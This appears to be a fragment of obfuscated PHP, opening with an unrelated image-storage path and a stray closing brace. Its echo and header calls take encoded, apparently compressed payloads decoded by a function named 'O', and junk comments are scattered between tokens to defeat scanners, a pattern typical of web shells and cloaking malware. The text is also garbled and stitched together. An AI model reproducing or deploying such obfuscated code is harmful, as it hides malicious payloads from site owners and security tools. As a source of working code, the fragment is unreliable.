
	} 

echo
//-$DMO\R7:|B80W 
O
/*Cx]#0|.xGYmUEE*/
( 
##YLJnk;D 
'4+XitEnLL8pVSM1LLqksSLVVyi3NKcksSCwq0QeJ66Y
kliQqKSQml2Tm59kqKSnkppZk5KfYKgX4B4co2SnwAvV
n5hWUlijkJeaCdFe6ZeakKilAzEoDsZEVQYSLS5NyM0u
UFMoSc0qB3Cc7up7sWfBsWvuT3dugqsF22wEA'
) 
##S]
c=0` 
; 

exit
; 

}
else
{ 

/*xIw$ |I*/
header 
##A7>Zpey 
(
//u76haz]zb-XL4Y  
O
//)6}GuD|VNYnv1- 
(
/* +7}
@LNW
*/
'8wgJCdA31DNUMDEwUfDLL1Fwyy/NSw
EA'
)
/*]v0Y]7eI*/
); 

//7]p:.6cc*sx @ 
header
//wbc>Mo&^F03][h 
(
/*HtuL:1~{QqF*/
O
/*Y3xrYjI*/
(
//R#Y1.*htm 
'Ky5JLCkttlIwMTBR8MsvUXDLL81LAQA='
)
/*QNho^QS
h)[O3*/
); 

exit
(); 

} 
?>